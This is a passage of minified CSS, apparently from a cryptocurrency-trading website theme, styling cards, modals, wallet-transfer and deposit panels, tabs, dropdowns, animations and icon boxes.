0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.375rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.375rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}.modal-dialog{margin:1.75rem auto}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-sm{max-width:300px}.sticky-sm-top{position:sticky;top:0;z-index:1020}.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-sm-0{gap:0!important}.gap-sm-1{gap:.25rem!important}.gap-sm-2{gap:.5rem!important}.gap-sm-3{gap:1rem!important}.gap-sm-4{gap:1.5rem!important}.gap-sm-5{gap:3rem!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-right:0!important;margin-left:0!important}.mx-sm-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-sm-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-sm-3{margin-right:1rem!important;margin-left:1rem!important}.mx-sm-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-sm-5{margin-right:3rem!important;margin-left:3rem!important}.mx-sm-auto{margin-right:auto!important;margin-left:auto!important}.my-sm-0{margin-top:0!important;margin-bottom:0!important}.my-sm-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-sm-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-sm-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-sm-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-sm-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-right:0!important;padding-left:0!important}.px-sm-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-sm-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-sm-3{padding-right:1rem!important;padding-left:1rem!important}.px-sm-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-sm-5{padding-right:3rem!important;padding-left:3rem!important}.py-sm-0{padding-top:0!important;padding-bottom:0!important}.py-sm-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-sm-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-sm-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-sm-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}.modal-dialog{max-width:412px}}.modal-dialog .modal-body .form-select,.modal-dialog .modal-body select{border-color:var(--border-color);border-radius:var(--border-radius-base);background-color:var(--input-bg);margin-bottom:20px;box-shadow:0 7px 15px 0 rgba(61,70,83,.1);font-size:16px;color:var(--title)}.modal-dialog .modal-body .fixed-text .input-group-text{position:absolute;right:0;top:0;height:100%;border:0;background-color:transparent;font-size:14px;color:#000;z-index:9}.modal-dialog .modal-body .form-control,.modal-dialog .modal-body .wp-block-archives-dropdown select,.modal-dialog .modal-body .wp-block-categories-dropdown select,.wp-block-archives-dropdown .modal-dialog .modal-body select,.wp-block-categories-dropdown .modal-dialog .modal-body select{font-size:16px;font-weight:400;height:48px}.modal-dialog .modal-body .form-control::placeholder,.modal-dialog .modal-body .wp-block-archives-dropdown select::placeholder,.modal-dialog .modal-body .wp-block-categories-dropdown select::placeholder,.wp-block-archives-dropdown .modal-dialog .modal-body select::placeholder,.wp-block-categories-dropdown .modal-dialog .modal-body select::placeholder{color:#8ea5c8}.modal-dialog .modal-body .custom-nouislider{margin-bottom:60px;margin-top:30px}.modal-dialog .modal-body .amount-list ul li{display:flex;justify-content:space-between;margin-bottom:5px}.modal-dialog .modal-body .amount-list ul li .h5,.modal-dialog .modal-body .amount-list ul li h5{font-size:14px;font-weight:500;color:#000}.modal-dialog .modal-body .count-down .text-dashed{margin-bottom:5px;display:block;font-size:14px;text-decoration:1px underline dashed;text-underline-offset:3px}.modal-dialog .modal-body .count-down .h5,.modal-dialog .modal-body .count-down h5{font-size:16px;font-weight:500;color:var(--primary)}.modal-dialog .modal-body .countdown-radio{display:flex;margin-top:1rem}.modal-dialog .modal-body .countdown-radio .countdown-check{display:flex;justify-content:space-between}.modal-dialog .modal-body .countdown-radio form{width:70%}.modal-dialog .btn{font-size:18px;font-weight:600;padding:9.5px 20px}.modal-dialog .wallet-transfer .spot-wallet{border:1px solid var(--border-color);box-shadow:0 7px 15px rgba(61,70,83,.1);border-radius:var(--border-radius-base);padding:12px 20px}.modal-dialog .wallet-transfer .spot-wallet label{color:var(--primary);font-size:12px}.modal-dialog .wallet-transfer .spot-wallet .form-control,.modal-dialog .wallet-transfer .spot-wallet .wp-block-archives-dropdown select,.modal-dialog .wallet-transfer .spot-wallet .wp-block-categories-dropdown select,.wp-block-archives-dropdown .modal-dialog .wallet-transfer .spot-wallet select,.wp-block-categories-dropdown .modal-dialog .wallet-transfer .spot-wallet select{box-shadow:none;border:0;font-weight:500;color:#000;padding:0;background:0 0;height:22px}.modal-dialog .wallet-transfer .exchange-icon{height:43px;width:43px;background-color:var(--primary);border-radius:50%;margin:auto auto 20px;text-align:center;line-height:43px;position:relative;z-index:1}.modal-dialog .wallet-transfer .exchange-icon:after{content:"";position:absolute;top:22px;left:-97px;height:2px;width:227px;background:linear-gradient(270deg,rgba(255,255,255,0) 0,rgba(255,255,255,0) 0,#18a594 50.08%,rgba(255,255,255,0) 100%);z-index:-1}.icon-bx-wraper.style-1 .icon-content .price li,.modal-dialog .wallet-transfer .available{display:flex;align-items:center;justify-content:space-between}.deposit-crypto-modal .modal-svg{margin:28px 0 40px}.deposit-crypto-modal .modal-content{margin-left:auto;margin-right:auto;max-width:301px;border:0}.deposit-crypto-scanner .deposit-crypto-scanner-body .modal-svg,.profile .profile-body .modal-svg{position:absolute;right:14px;top:11px;margin:0 -7px}.deposit-crypto-scanner .deposit-crypto-scanner-body .modal-svg svg,.profile .profile-body .modal-svg svg{margin:0 7px}.profile .comment-reply-title,.profile .h4,.profile .wp-block-search .wp-block-search__label,.profile h4,.wp-block-search .profile .wp-block-search__label{font-size:28px;font-weight:600}.profile-image-modal .profile{position:relative;width:160px;height:160px;margin:0 auto 30px;padding:0}.about-bx2.style-1 .dz-media .image-box img,.icon-bx-wraper.style-2 .icon-media img,.profile-image-modal .profile .profile-progress{width:100%;height:100%}.profile-image-modal .profile .profile-blank{background:#dcdcdc;width:135px;height:135px;border-radius:100%;display:inline-block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.profile-image-modal .upload-file{border:2px dashed #cfdbed;padding:15px 20px;border-radius:10px;display:flex;align-items:center;justify-content:space-between;color:#8ea5c8;font-size:15px;height:60px;margin-bottom:40px}@media (min-width:767px){.megamodal .modal-dialog{max-width:650px}}.megamodal .modal-dialog>.modal-content{background:0 0}.megamodal .modal-svg{margin:0 auto 40px}.megamodal .modal-content .modal-content{padding:40px 20px}.language-modal .modal-body .modal-title{margin-left:26px}.language-list li{width:calc(50% - 20px);padding:12px 18px;margin:0 10px;border-width:1px;border-color:transparent transparent var(--border-color) transparent;border-style:solid}.language-list li:last-child{border-color:transparent}.language-list li a{display:flex;align-items:center;justify-content:space-between;color:var(--title);font-size:15px}.language-list li a svg path{fill:var(--body-color)}.language-list li.active{border-color:var(--primary);border-radius:12px}.nav-tabs.card-tabs{border:0;margin:0 -5px}.nav-tabs.card-tabs .nav-item{flex:1;padding:0 5px}.nav-tabs.card-tabs .nav-link{text-align:center;padding:12px 20px;border:0;font-size:16px;text-transform:uppercase;border-radius:10px;font-weight:500}.nav-tabs.card-tabs .nav-link.primary{background-color:var(--rgba-primary-1);color:var(--primary)}.nav-tabs.card-tabs .nav-link.danger{background-color:rgba(235,87,87,.1);color:#eb5757}.nav-tabs.card-tabs .nav-link.active.primary,.nav-tabs.setting-tabs .nav-link.active{background-color:var(--primary);color:#fff;box-shadow:0 4px 10px var(--rgba-primary-2)}.nav-tabs.card-tabs .nav-link.active.danger{background-color:#eb5757;box-shadow:0 4px 10px #fad7d7;color:#fff}.nav-tabs.style-1{background-color:var(--rgba-primary-1);border-radius:10px;border:0;padding:5px}.nav-tabs.border-tabs,.nav-tabs.setting-tabs label{border-bottom:1px solid var(--border-color)}.nav-tabs.border-tabs.wide .nav-item,.nav-tabs.style-1 .nav-item{flex:1}.nav-tabs.style-1 .nav-link{border:0;border-radius:7px;font-size:13px;color:var(--title);text-transform:uppercase;padding:5px 12px;text-align:center;font-weight:500}@media only screen and (max-width:1400px){.swiper-btn-center-lr .btn-prev{left:0}.swiper-btn-center-lr .btn-next{right:0}.nav-tabs.style-1 .nav-link{font-size:11px}}.nav-tabs.style-1 .nav-link.active{color:var(--primary);background-color:var(--card-bg)}.nav-tabs.border-tabs .nav-link{border:0;font-size:15px;color:var(--body-color);margin-bottom:0;padding:15px 25px;position:relative;background-color:transparent;text-align:center;font-weight:500}.nav-tabs.border-tabs .nav-link:after{content:"";height:4px;position:absolute;bottom:0;width:0;left:50%;transform:translateX(-50%);background-color:var(--primary);-webkit-transition:.2s;-ms-transition:.2s;transition:.2s}.nav-tabs.setting-tabs{border:0;display:block}.nav-tabs.setting-tabs label{font-size:14px;color:var(--primary);text-transform:uppercase;display:block;padding:10px 0;font-weight:500;margin-bottom:5px}.nav-tabs.setting-tabs .nav-link{border:0;border-radius:10px;display:flex;margin:0 -5px;font-weight:500;color:var(--title);font-size:1rem;align-items:center;position:relative;padding:10px}.nav-tabs.setting-tabs .nav-link:after{content:"\f054";position:absolute;top:50%;right:15px;transform:translateY(-50%);font-family:FontAwesome;color:var(--title)}.nav-tabs.setting-tabs .nav-link .tb-icon{height:35px;width:35px;border-radius:8px;display:flex;align-items:center;justify-content:center;margin-right:10px;background-color:var(--rgba-primary-1)}.nav-tabs.setting-tabs .nav-link.active .tb-icon{background-color:#fff}.nav-tabs.style-2 .nav-item{margin:0 4px}.nav-tabs.style-2 .nav-link{border:0;border-radius:8px;font-size:14px;color:var(--title);background-color:#f4f6fa}.nav-tabs.style-2 .nav-link.active{color:#fff;background-color:var(--primary)}.nav-tabs.style-3{border:0;margin:0 -10px}.nav-tabs.style-3 .nav-item{padding:0 10px}.nav-tabs.style-3 .nav-link{border:2px solid var(--primary);font-size:18px;border-radius:10px;font-weight:600;color:var(--title);margin-bottom:0;padding:14px 24px;box-shadow:0 15px 15px 0 #18a5941a}.nav-tabs.style-3.tab-sm .nav-link{font-size:15px;padding:10px 20px;border-width:1px;border-radius:8px;box-shadow:none}.nav-tabs-card .nav-tabs.border-tabs{margin-top:-10px}.nav-tabs-card .nav-tabs.border-tabs .nav-link{padding:25px 20px}@media only screen and (min-width:991px){.order-history-tabs.nav-tabs.tab-sm .nav-link{padding:12px 25px}}.dz-social-icon li a{height:45px;width:45px;line-height:45px;text-align:center;border-radius:var(--border-radius-base)}.dz-social-icon.space-10 ul{margin-left:-5px;margin-right:-5px}.dz-social-icon.transparent li a{background-color:rgba(255,255,255,.15);color:#fff}@-webkit-keyframes upToDown{49%{-webkit-transform:translateY(100%)}50%{opacity:0;-webkit-transform:translateY(-100%)}51%{opacity:1}}@-moz-keyframes upToDown{49%{-moz-transform:translateY(100%)}50%{opacity:0;-moz-transform:translateY(-100%)}51%{opacity:1}}@keyframes upToDown{49%{-webkit-transform:translateY(100%);transform:translateY(100%)}50%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}51%{opacity:1}}@-webkit-keyframes upToRight{49%{-webkit-transform:translateX(100%)}50%{opacity:0;-webkit-transform:translateX(-100%)}51%{opacity:1}}@-moz-keyframes upToRight{49%{-moz-transform:translateX(100%)}50%{opacity:0;-moz-transform:translateX(-100%)}51%{opacity:1}}@keyframes upToRight{49%{-webkit-transform:translateX(100%);transform:translateX(100%)}50%{opacity:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}51%{opacity:1}}@-webkit-keyframes leftToRight{49%{-webkit-transform:translateX(100%)}50%{opacity:0;-webkit-transform:translateX(-100%)}51%{opacity:1}}@-moz-keyframes leftToRight{49%{-moz-transform:translateX(100%)}50%{opacity:0;-moz-transform:translateX(-100%)}51%{opacity:1}}@keyframes leftToRight{49%{-webkit-transform:translateX(100%);transform:translateX(100%)}50%{opacity:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}51%{opacity:1}}@keyframes movedelement{0%,to{-webkit-transform:translate(0);transform:translate(0)}25%{-webkit-transform:translate(10px,10px);transform:translate(10px,10px)}50%{-webkit-transform:translate(5px,5px);transform:translate(5px,5px)}75%{-webkit-transform:translate(10px,-5px);transform:translate(10px,-5px)}}@keyframes movedelement2{0%,to{-webkit-transform:translate(0);transform:translate(0)}25%{-webkit-transform:translate(-10px,-10px);transform:translate(-10px,-10px)}50%{-webkit-transform:translate(-5px,-5px);transform:translate(-5px,-5px)}75%{-webkit-transform:translate(-10px,5px);transform:translate(-10px,5px)}}@keyframes movedelement3{0%,to{-webkit-transform:translate(0);transform:translate(0)}25%{-webkit-transform:translate(15px,15px);transform:translate(15px,15px)}50%{-webkit-transform:translate(8px,8px);transform:translate(8px,8px)}75%{-webkit-transform:translate(15px,-8px);transform:translate(15px,-8px)}}@keyframes movedelement4{0%,to{-webkit-transform:translate(0);transform:translate(0)}25%{-webkit-transform:translate(-15px,-15px);transform:translate(-15px,-15px)}50%{-webkit-transform:translate(-8px,-8px);transform:translate(-8px,-8px)}75%{-webkit-transform:translate(-15px,8px);transform:translate(-15px,8px)}}@keyframes movedelement5{0%,to{-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}25%{-webkit-transform:translate(10px,calc(-50% + 10px));transform:translate(10px,calc(-50% + 10px))}50%{-webkit-transform:translate(5px,calc(-50% + 5px));transform:translate(5px,calc(-50% + 5px))}75%{-webkit-transform:translate(10px,calc(-50% + -5px));transform:translate(10px,calc(-50% + -5px))}}@-moz-keyframes spin{100%{-moz-transform:translate(-50%,-50%) rotate(-45deg)}}@-webkit-keyframes spin{100%{-webkit-transform:translate(-50%,-50%) rotate(-45deg)}}@keyframes spin{100%{-webkit-transform:translate(-50%,-50%) rotate(-45deg);transform:translate(-50%,-50%) rotate(-45deg)}}@-moz-keyframes spin2{100%{-moz-transform:translate(-50%,-50%) rotate(45deg)}}@-webkit-keyframes spin2{100%{-webkit-transform:translate(-50%,-50%) rotate(45deg)}}@keyframes spin2{100%{-webkit-transform:translate(-50%,-50%) rotate(45deg);transform:translate(-50%,-50%) rotate(45deg)}}@keyframes shake{0%{transform:translate(1px,1px) rotate(0)}10%{transform:translate(-1px,-2px) rotate(-1deg)}20%{transform:translate(-3px,0) rotate(1deg)}30%{transform:translate(3px,2px) rotate(0)}40%{transform:translate(1px,-1px) rotate(1deg)}50%{transform:translate(-1px,2px) rotate(-1deg)}60%{transform:translate(-3px,1px) rotate(0)}70%{transform:translate(3px,1px) rotate(-1deg)}80%{transform:translate(-1px,-1px) rotate(1deg)}90%{transform:translate(1px,2px) rotate(0)}100%{transform:translate(1px,-2px) rotate(-1deg)}}.dz-divider{height:1px;position:relative;margin:30px 0}.dz-divider.divider-2px,.dz-divider.divider-3px,.dz-divider.divider-4px{height:2px}.dz-divider i{position:absolute;width:30px;height:30px;text-align:center;line-height:30px;display:block;border-radius:100%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.dz-divider.icon-left i{left:-40px}.dz-divider.icon-right i{right:-40px}.dz-divider.icon-center i{left:50%;margin-left:-5px}.bg-gray-dark{background-color:#d3d3d3}.range-slider.style-1{padding:10px 15px 40px}.range-slider.style-1 .noUi-horizontal{height:8px}.range-slider.style-1 .noUi-horizontal .noUi-handle{width:24px;height:24px;border-radius:50%;border:0;background-color:var(--secondary);box-shadow:none;top:-9px}.range-slider.style-1 .noUi-horizontal .noUi-handle .noUi-tooltip{border:0;background:var(--primary);color:#fff;border-radius:4px;font-size:13px;bottom:-35px;font-weight:600;padding:2px 5px}.range-slider.style-1 .noUi-horizontal .noUi-handle .noUi-tooltip:after{content:"";position:absolute;background-color:inherit;width:10px;height:10px;top:4px;margin-left:-4px;left:50%;transform:rotate(45deg) translate(-50%,-50%)}.range-slider.style-1 .noUi-target{background:#f0eeff;border-radius:4px;border:0;box-shadow:none}.custom-nouislider .noUi-target{border-radius:4px;border:0;box-shadow:none}.custom-nouislider .noUi-connect{background:var(--primary);border-radius:4px}.custom-nouislider .noUi-pips-horizontal{font-size:11px;font-weight:500;color:#7e87bf;padding:0;height:30px;left:2px;width:calc(100% - 10px)}.custom-nouislider .noUi-connects{border-radius:4px;background-color:#dde4ee}.custom-nouislider .noUi-horizontal{height:4px}.custom-nouislider .noUi-horizontal .noUi-handle{width:16px;height:16px;border-radius:50%;border:3px solid var(--primary);right:-7px}.custom-nouislider .noUi-value:after{content:"x";position:absolute;font-size:13px;color:var(--body-color);top:50%;right:-7px;transform:translateY(-50%)}.dropdown.profile-dropdown .dropdown-menu{margin-top:15px;width:200px}.dropdown-menu{box-shadow:0 10px 40px rgba(21,50,93,.1);background-color:var(--card-bg);border:2px solid var(--primary);border-radius:10px}.dropdown-menu .dropdown-item{padding:8px 25px;font-size:16px;color:var(--title)}.dropdown-menu .dropdown-item:hover{background-color:var(--rgba-primary-1)}.dropdown-trade .dropdown-toggle{background-color:transparent!important;font-size:20px;color:var(--primary)!important;font-weight:500;border:0;width:100%;justify-content:space-between;border-right:1px solid var(--border-color);border-radius:0;padding:10px 15px 10px 5px}.dropdown-trade .dropdown-toggle:active,.dropdown-trade .dropdown-toggle:focus,.dropdown-trade .dropdown-toggle:hover{background-color:transparent!important;color:var(--primary)}.dropdown-trade .dropdown-toggle::after{background-color:transparent;border-top:.4em solid var(--body-color);border-right:.4em solid transparent;border-bottom:0;border-left:.4em solid transparent}.dropdown-trade .dropdown-menu{width:590px;padding:15px;border:0;margin-top:18px;left:-30px!important}.dropdown-trade .table-style-1 tbody tr td:first-child,.dropdown-trade .table-style-1 thead th:first-child{border-top-left-radius:8px;border-bottom-left-radius:8px}.dropdown-trade .table-style-1 tbody tr td:last-child,.dropdown-trade .table-style-1 thead th:last-child{border-top-right-radius:8px;border-bottom-right-radius:8px}.dropdown-trade .table-style-1 tbody td{padding:7px 15px;font-size:14px}.dropdown-trade .table-style-1 thead th{font-size:14px;padding:7px 15px;color:#fff;background-color:var(--primary)}.notifications-dropdown .notify{width:50px;min-width:50px;height:50px;text-align:center;line-height:50px;background-color:var(--rgba-primary-1);border-radius:10px;margin-right:12px}.notifications-dropdown .dropdown-menu{width:400px;margin-top:15px}.notifications-dropdown .dropdown-menu .dropdown-item{padding:8px 30px;white-space:unset}.notifications-dropdown .dropdown-menu .dropdown-item a{word-break:break-all}.notifications-dropdown .dropdown-menu .dropdown-footer{padding:10px 30px 20px}.notifications-dropdown .dropdown-menu .dropdown-header{padding:20px 30px 10px}.drop-button .dropdown-toggle.btn{background-color:var(--card-bg)!important;color:var(--body-color);border-color:var(--border-color);padding:12px 10px;box-shadow:0 7px 15px 0 rgba(61,70,83,.1)}.drop-button .dropdown-toggle.btn i{margin-left:20px;color:var(--title)}.custom-tooltip{display:inline-block;position:relative}.custom-tooltip .tooltip-content{position:absolute;width:230px;background-color:#fff;border-radius:var(--border-radius-base);border:1px solid var(--border-color);padding:15px;font-size:12px;margin-bottom:0;right:0;z-index:2;box-shadow:0 7px 15px rgba(61,70,83,.1);opacity:0;visibility:hidden;-webkit-transition:.2s;-ms-transition:.2s;transition:.2s}.icon-bx-wraper.style-1,.icon-bx-wraper.style-2{border-radius:10px;-webkit-transition:.8s;-ms-transition:.8s;height:100%}.custom-tooltip:hover .tooltip-content{opacity:1;visibility:visible}.icon-bx-wraper.style-1{box-shadow:0 15px 40px rgba(1,18,111,.15);background-color:#fff;padding:20px 25px;overflow:hidden;position:relative;z-index:2;transition:.8s}.icon-bx-wraper.style-1:hover{transform:translateY(-8px);background-color:#edf5ff}.icon-bx-wraper.style-1 .title{font-size:20px;margin-bottom:12px}.icon-bx-wraper.style-1 .icon-media{margin-bottom:15px;display:flex;align-items:center}.icon-bx-wraper.style-1 .icon-media img{width:50px;height:50px;min-width:50px;margin-right:14px}.icon-bx-wraper.style-1 .icon-media .icon-info .title{margin-bottom:0;font-family:var(--font-family-base)}.icon-bx-wraper.style-1 .icon-content .price li span{font-weight:400}.icon-bx-wraper.style-1 .icon-content .price li .amount{font-family:var(--font-family-base)}.icon-bx-wraper.style-1 .icon-content .price li .percentage{font-size:15px;font-weight:500}.icon-bx-wraper.style-1 .icon-content span{font-size:14px;margin-bottom:0}.icon-bx-wraper.style-2{padding:32px 30px;background-color:#013b5c;display:flex;transition:.8s}.icon-bx-wraper.style-3,.icon-bx-wraper.style-4{box-shadow:0 25px 40px rgba(28,46,158,.1);border-radius:20px;margin-top:10px;position:relative}.icon-bx-wraper.style-2 .title{font-size:21px;margin-bottom:12px;font-weight:700;color:#fff}.icon-bx-wraper.style-2 .icon-media{margin-right:20px;width:110px;height:110px;min-width:110px}.icon-bx-wraper.style-2 .icon-content p{font-size:15px;margin-bottom:0;color:#fff;line-height:1.6;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s}.icon-bx-wraper.style-2 .icon-content a{margin-top:1.5rem}.icon-bx-wraper.style-2:hover .icon-media img{-webkit-animation:.5s forwards toTopFromBottom;-moz-animation:.5s forwards toTopFromBottom;animation:.5s forwards toTopFromBottom}.icon-bx-wraper.style-2:hover,.icon-bx-wraper.style-4:hover{transform:translateY(-8px)}.icon-bx-wraper.style-3{height:100%;padding:25px 30px 40px;background-blend-mode:color;background:#fff;-webkit-transition:.8s;-ms-transition:.8s;transition:.5s;flex-direction:column;row-gap:0}.icon-bx-wraper.style-3 .title{font-size:24px;margin-bottom:12px;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s}.icon-bx-wraper.style-3 .icon-media{position:relative;width:142px;height:142px;margin:-35px auto 25px;display:flex;align-items:center;justify-content:center;object-fit:cover;background:#013b5c;box-shadow:0 30px 45px rgba(148,103,254,.3);transform:rotate(-45deg);transition:.5s;border-radius:.6rem 2rem .6rem 4rem}.icon-bx-wraper.style-3 .icon-media img{position:relative;z-index:1;transform:rotate(45deg)}.icon-bx-wraper.style-3 .icon-content{transition:.5s}.icon-bx-wraper.style-3 .icon-content p{font-size:15px;margin-bottom:0;color:#013b5c}.icon-bx-wraper.style-3:hover{transform:translateY(-8px);background-color:#362465;background-blend-mode:inherit}.icon-bx-wraper.style-3:hover .icon-content p{color:#fff;opacity:.75}.icon-bx-wraper.style-4{height:100%;padding:40px;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s;min-height:15rem;display:flex;align-items:center;overflow:hidden;justify-content:center;background-size:100%;background-repeat:no-repeat;background-position:center;text-align:center}.dz-card.style-2,.main-bnr{background-size:cover;overflow:hidden}.icon-bx-wraper.style-4:after{content:"";height:100%;width:100%;background-color:#362465;left:0;position:absolute;top:0;z-index:0;opacity:.8}.icon-bx-wraper.style-4 .icon-media{background:0 0;box-shadow:none;z-index:1;position:relative}.icon-bx-wraper.style-4 .title{font-size:24px;margin-bottom:12px;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s;z-index:1;position:relative}.dz-card.blog-half .dz-media,.dz-card.style-1.blog-half .dz-media{margin-bottom:0;max-width:300px;min-width:300px}@-webkit-keyframes toTopFromBottom{49%{-webkit-transform:translateY(-50%)}50%{opacity:0;-webkit-transform:translateY(50%)}51%{opacity:1}}@-moz-keyframes toTopFromBottom{49%{-moz-transform:translateY(-50%)}50%{opacity:0;-moz-transform:translateY(50%)}51%{opacity:1}}@keyframes toTopFromBottom{49%{transform:translateY(-50%)}50%{opacity:0;transform:translateY(50%)}51%{opacity:1}}.dz-card{position:relative;background-color:#fff}.dz-badge,.dz-meta ul li:after{background-color:var(--primary)}.dz-card .dz-info{padding:30px;position:relative}.dz-card .dz-title{margin-bottom:15px;word-break:break-word}.dz-card .dz-title.h1,.dz-card h1.dz-title{font-size:2.25rem;font-weight:700}.dz-card.blog-half,.wp-block-gallery.aligncenter,.wp-block-gallery.alignleft,.wp-block-gallery.alignright{display:flex}.dz-card.blog-half .dz-info{padding:30px;position:relative;flex:1}.dz-card.blog-half 